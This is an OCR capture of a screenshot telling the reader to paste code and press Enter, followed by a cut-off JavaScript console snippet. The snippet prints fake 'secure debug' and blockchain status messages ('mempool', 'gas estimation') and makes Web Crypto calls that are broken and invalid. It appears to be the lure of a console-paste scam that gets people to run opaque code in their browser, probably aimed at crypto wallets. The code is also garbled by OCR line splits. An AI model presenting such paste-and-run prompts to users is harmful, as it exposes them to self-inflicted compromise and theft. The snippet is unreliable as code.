
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 8ylquq1o1s8

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: JWT attestation exp
ired (Hash: 0xcd220af8)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.ge
nerateKey({name:"RSASSA-PKCS1-v1_5",has
h:"SHA-256"},true,["sign"]);

  const _sig = await crypto.subtle.derive
Key({name:"HMAC",salt:new Uint8Array(1
6)}, _0xBlock, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[TRACING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estim